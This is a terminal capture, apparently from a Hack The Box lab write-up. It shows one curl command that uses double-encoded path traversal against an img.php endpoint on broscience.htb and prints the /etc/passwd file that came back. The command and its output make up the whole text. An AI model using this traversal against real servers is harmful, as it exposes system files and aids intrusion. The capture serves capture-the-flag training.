 ~/Tmp > curl -k -s 'https://broscience.htb/includes/img.php?path=..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false